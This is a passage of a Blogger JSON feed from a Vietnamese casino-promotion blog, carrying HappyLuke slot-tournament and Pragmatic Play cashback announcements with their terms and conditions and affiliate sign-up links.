style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/7647858617832980788\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/tranh-tai-quay-slot-mung-luke-9-tuoi.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7647858617832980788"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7647858617832980788"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/tranh-tai-quay-slot-mung-luke-9-tuoi.html","title":"TRANH TÀI QUAY SLOT - MỪNG LUKE 9 TUỔI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijIjLs9_D8MQEQ7J48c2wn0ag2a5lwLm1tJG_mZ0yMo_6Bl5pmrb1Z7FDc4BXEoUKdJUgDy03xyS2sWdZT4JlV9xEXAvlfGUe_bMXiHt1aRZO6EU2ppCA0eshb9JTs251W4RWSdehjlPhqSjfer5VrHgIhZpo1VP7Sr0ikMtcui2RpWg08CWeUws2TOSU\/s72-c\/vn_hl_weekdayslotchallenge_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-9184222270351631292"},"published":{"$t":"2024-06-03T21:27:00.000-07:00"},"updated":{"$t":"2024-06-03T21:27:58.788-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"GIẢI ĐẤU SLOT CHÀO HÈ SÔI ĐỘNG!"},"content":{"type":"html","$t":"Tưng bừng cùng lễ hội SLOT đấu cực kỳ hấp dẫn dành cho các Slot thủ chuyên nghiệp. Nhanh tay giành ngay chiến thắng và mang về những phần thưởng xứng đáng của riêng bạn lên đến 500 USD!\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6PtyLBw9BehqlIu-x_G1SV9n9wxCFOPiDFNS2aG7CJ_VyBZoyT2V2Ij8LhCGH6YxSDqdKqZtIRNz3B42iQih17HLXEmh6GHfYlg4ZMYAZNf36Uh-Q7DxobfmDKa_LQDqjiNLTllkjZ9upj4tBQNXQf_dfe4YYnlalduYaZhoh_IqZ44voO4yM9c0bQZk\/s1000\/vn_hl_beatheheatslottournament_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6PtyLBw9BehqlIu-x_G1SV9n9wxCFOPiDFNS2aG7CJ_VyBZoyT2V2Ij8LhCGH6YxSDqdKqZtIRNz3B42iQih17HLXEmh6GHfYlg4ZMYAZNf36Uh-Q7DxobfmDKa_LQDqjiNLTllkjZ9upj4tBQNXQf_dfe4YYnlalduYaZhoh_IqZ44voO4yM9c0bQZk\/s16000\/vn_hl_beatheheatslottournament_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ “GIẢI ĐẤU SLOT CHÀO HÈ SÔI ĐỘNG” là giải đấu Slot với tổng giá trị giải thưởng lên đến 2,000 USD.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Thời gian diễn ra giải đấu:  từ 00:00 ngày 01\/06 đến 23:00 ngày 06\/06\/2024. (GMT+8)\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Người chơi cần vào trang “Giải đấu” và chọn “Tham gia ngay” để có thể tham dự giải đấu này\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Tất cả người chơi tham gia cần phải trải qua tối thiểu 50 vòng chơi với mức cược tối thiểu là 0.20 USD để đủ điều kiện tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Trò chơi hợp lệ: 888 Dragons HappyLuke, Sweet Bonanza HappyLuke, Lucky Lucky HappyLuke, 5 Lions, Rise of Olympus 100, Treasures of Aztec, Golden Ticket, Jewel Race, Fruit Party, Fortune Dragon.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Tất cả người chơi tại trang đều có thể tham gia giải đấu.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Giải thưởng sẽ được cập nhật ngay sau khi giải đấu kết thúc và được sử dụng tại tất cả các trò chơi tại trang. \u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Người chơi cần phải trải qua ít nhất 20 vòng cược trước khi thực hiện rút tiền. Số tiền rút tối đa gấp 2 lần so với tiền thưởng được cập nhật ban đầu. Tiền thưởng có giá trị sử dụng trong vòng 7 ngày kể từ thời gian được cập nhật.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ HappyLuke được quyền điều chỉnh, hủy bỏ, loại trừ người chơi ra khỏi chương trình khuyến mãi hoặc kiểm tra bất kỳ người chơi nào có dấu hiệu vi phạm “Điều khoản và Điều kiện”.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Điều khoản và điều kiện chung tại HappyLuke được áp dụng.\u003Cbr \/\u003E \u003Cbr \/\u003EQuý Khách vui lòng truy cập\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E để tham khảo thêm thông tin Tiền Thưởng liên quan đến chương trình khuyến mãi.\u003Cbr \/\u003E \u003Cbr \/\u003EXem\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\"\u003ELỊCH THƯỞNG\u003C\/a\u003E ngay để theo dõi những chương trình Khuyến Mãi và Giải Đấu đặc biệt trong tháng tại HAPPYLUKE.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"color: #0a0909; font-family: sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; color: #d0410b; font-family: arial; font-size: 16px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/9184222270351631292\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/giai-au-slot-chao-he-soi-ong.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/9184222270351631292"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/9184222270351631292"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/giai-au-slot-chao-he-soi-ong.html","title":"GIẢI ĐẤU SLOT CHÀO HÈ SÔI ĐỘNG!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6PtyLBw9BehqlIu-x_G1SV9n9wxCFOPiDFNS2aG7CJ_VyBZoyT2V2Ij8LhCGH6YxSDqdKqZtIRNz3B42iQih17HLXEmh6GHfYlg4ZMYAZNf36Uh-Q7DxobfmDKa_LQDqjiNLTllkjZ9upj4tBQNXQf_dfe4YYnlalduYaZhoh_IqZ44voO4yM9c0bQZk\/s72-c\/vn_hl_beatheheatslottournament_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-3272611747766958174"},"published":{"$t":"2024-06-03T21:25:00.000-07:00"},"updated":{"$t":"2024-06-03T21:25:27.561-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"HỘI SLOT VUI HÈ SIÊU HOT!"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003EHãy cùng tranh tài cùng “HỘI SLOT VUI HÈ SIÊU HOT” với những chiến thắng bất ngờ để nhận những phần thưởng cực hấp dẫn với tổng trị giá lên đến 10,000 USD.\u003C\/b\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOphcL2NB3wJdq3-ff8JiaBSkRiQuKw9n5zrJp130KnH8WmtkV3nguGdiRRBRxsmezawI8ylpgf8oWtL5tnoOL4ejbrNCwgQXscbY_kptDf-BLnTQtiBMxTHBo_1topNQzCbvo3nAWHRRyRvkqfS4xhWEK622dk2b6Uucdtmi5XZru7773873zLkTlcTA\/s1000\/vn_hl_slot_tour-june.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOphcL2NB3wJdq3-ff8JiaBSkRiQuKw9n5zrJp130KnH8WmtkV3nguGdiRRBRxsmezawI8ylpgf8oWtL5tnoOL4ejbrNCwgQXscbY_kptDf-BLnTQtiBMxTHBo_1topNQzCbvo3nAWHRRyRvkqfS4xhWEK622dk2b6Uucdtmi5XZru7773873zLkTlcTA\/s16000\/vn_hl_slot_tour-june.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐừng bỏ lỡ giải đấu sôi động nhất trong mùa hè này! Tham gia NGAY!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E \u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1 “HỘI SLOT VUI HÈ SIÊU HOT” là giải đấu slot chuyên nghiệp với tổng giá trị giải thưởng lên đến 10,000 USD.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Thời gian giải đấu:\u003Cbr \/\u003E \u003Cbr \/\u003E- Vòng 1: Diễn ra tại sảnh Pragmatic Play từ 00:00 ngày 07\/06 đến 20:00 ngày 09\/06\/2024 (GMT+8).\u003Cbr \/\u003E \u003Cbr \/\u003E- Vòng 2: Diễn ra tại sảnh Relax Gaming từ 00:00 ngày 14\/06 đến 20:00 ngày 16\/06\/2024 (GMT+8).\u003Cbr \/\u003E \u003Cbr \/\u003E- Vòng 1: Diễn ra tại sảnh Habanero từ 00:00 ngày 21\/06 đến 20:00 ngày 23\/06\/2024 (GMT+8).\u003Cbr \/\u003E \u003Cbr \/\u003E- Vòng 1: Diễn ra tại sảnh Play’n Go từ 00:00 ngày 28\/06 đến 20:00 ngày 30\/06\/2024 (GMT+8).\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Người chơi cần vào trang “Giải đấu” và chọn “Tham gia ngay” để có thể tham dự giải đấu này.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Tất cả người chơi tham gia cần phải trải qua tối thiểu 50 vòng chơi với mức cược tối thiểu là 0.20 USD để đủ điều kiện tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Trò chơi hợp lệ\u003Cbr \/\u003E \u003Cbr \/\u003Ea\/ Sảnh Pragmatic Play: 5 Lions Gold, 888 Dragons, Mahjong X, Bonanza Gold, Hot Fiesta, Monkey Warrior, Fruit Party, Sugar Rush Xmas, Fire Strike, Money Money Money.\u003Cbr \/\u003E \u003Cbr \/\u003Eb\/ Sảnh Relax Gaming : Bonanza, Temple Tumble Megaways, Templar Tumble, Money Train 4, Extra Chilli, 4 Secret Pyramids, Money Train 3, Sloth Tumble, Hellcatraz, Star Clusters.\u003Cbr \/\u003E \u003Cbr \/\u003Ec\/ Sảnh Habanero : Lucky Lucky, Egyptian Dreams Deluxe, Tuk Tuk Thailand, Knockout Football, Zeus Deluxe, Wealth Inn, Lantern Luck, Dragon Tiger Gate, Tooty Fruity Fruits, Loony Blox.\u003Cbr \/\u003E \u003Cbr \/\u003Ed\/ Sảnh Play’n Go : Moon Princess: Power of Love, Rich Wilde: Tome of Madness, Golden Ticket 2, Gemix, Sweet Alchemy 100, The Sword \u0026amp; The Grail Excalibur,  Fire Joker, Boat Bonanza Down Under, \u0026amp; Rise of Olympus 100.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Tất cả người chơi tại trang đều có thể tham gia giải đấu.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Giải thưởng sẽ được cập nhật ngay khi giải đấu kết thúc và có thể sử dụng tham gia tại tất cả các trò chơi tại trang.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Yêu cầu rút tiền: cần trải qua ít nhất 20 vòng cược trước khi thực hiện rút tiền. Số tiền rút tối đa gấp 5 lần so với tiền thưởng được cập nhật ban đầu. Tiền thưởng sẽ có giá trị sử dụng trong 7 ngày kể từ thời gian được cập nhật. \u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Chúng tôi có quyền loại trừ người chơi khỏi chương trình khuyến mãi hoặc kiểm tra bất kỳ người chơi nào vi phạm “Điều Khoản Và Điều Kiện” và không cần thông báo trước.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Điều Khoản và Điều Kiện Chung được áp dụng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi: \u003Cspan style=\"color: #d0410b; font-family: arial;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/3272611747766958174\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/hoi-slot-vui-he-sieu-hot.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3272611747766958174"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3272611747766958174"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/hoi-slot-vui-he-sieu-hot.html","title":"HỘI SLOT VUI HÈ SIÊU HOT!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOphcL2NB3wJdq3-ff8JiaBSkRiQuKw9n5zrJp130KnH8WmtkV3nguGdiRRBRxsmezawI8ylpgf8oWtL5tnoOL4ejbrNCwgQXscbY_kptDf-BLnTQtiBMxTHBo_1topNQzCbvo3nAWHRRyRvkqfS4xhWEK622dk2b6Uucdtmi5XZru7773873zLkTlcTA\/s72-c\/vn_hl_slot_tour-june.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-5524960328836253125"},"published":{"$t":"2024-06-03T21:22:00.000-07:00"},"updated":{"$t":"2024-06-03T21:22:59.776-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"HOÀN TRẢ CƯỢC THUA CASINO TRỰC TUYẾN HẤP DẪN CÙNG SẢNH PRAGMATIC PLAY"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003ETham gia giải trí casino trực tuyến tại sảnh Pragmatic Play và nhận ngay 1% ưu đãi hoàn trả cược thua ròng mỗi ngày.\u003C\/h2\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cb\u003ECách thức tham gia\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Tham gia cược tại các trò casino trực tuyến tại sảnh Pragmatic Play từ 19:00 ngày 01\/06 đến 18:59 ngày 14\/06\/2024.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Đạt doanh thu thua cược ròng tối thiểu 200 USD mỗi ngày.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYwROPYoRMq9vs6cA1geVC4F-NsR-338Bh2wejg7K2FD5VDHLaQgGm8F2hHG2sC9N8l9Rce1g9t4-GMMmT9eKc3YkdnyF3T3P-pDhbmG4YAey4bHrYrnXkmVFDvHqKW8S0v_KdPR7jM0kbpewYvc7RXSf21E_wWjVnSazBdSHXdtIiqJdm-Vt7qzSUKwc\/s1000\/vn_pp-special-live-casino-cashback.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYwROPYoRMq9vs6cA1geVC4F-NsR-338Bh2wejg7K2FD5VDHLaQgGm8F2hHG2sC9N8l9Rce1g9t4-GMMmT9eKc3YkdnyF3T3P-pDhbmG4YAey4bHrYrnXkmVFDvHqKW8S0v_KdPR7jM0kbpewYvc7RXSf21E_wWjVnSazBdSHXdtIiqJdm-Vt7qzSUKwc\/s16000\/vn_pp-special-live-casino-cashback.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1\/ Thời gian khuyến mãi diễn ra từ 19:00 ngày 01\/06 đến 18:59 ngày 14\/06\/2024.\u003Cbr \/\u003E\u003Cbr \/\u003E2\/ Người chơi có thể nhận hoàn trả cược thua trong thời gian chương trình khuyến mãi diễn ra từ 2 USD lên đến 100 USD.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Người chơi có thể nhận 1% hoàn trả cược thua ròng mỗi ngày.\u003Cbr \/\u003E \u003Cbr \/\u003EDoanh thu cược thua ròng = Tổng doanh thu cược – Tổng doanh thu cược thắng\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Thời gian cập nhật hoàn trả cược thua vào 19:00PM hàng ngày.\u003Cbr \/\u003E\u003Cbr \/\u003E5\/ Trò chơi hợp lệ: Tất cả các bàn casino trực tuyến của sảnh Pragmatic Play.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Số tiền hoàn trả cược thua và những quy định cho chương trình khuyến mãi được hiển thị và cập nhật liên tục trong các bàn chơi.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Tiền thưởng có giá trị sử dụng trong vòng 30 ngày kể từ thời gian được cập nhật.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Khuyến mãi chỉ áp dụng cho những người chơi có 1 tài khoản duy nhất. Người chơi có hành vi gửi tiền gian lận, sử dụng nhiều tài khoản, gian lận cược, trục lợi tiền thưởng và bị khóa chức năng rút tiền sẽ không đủ điều kiện 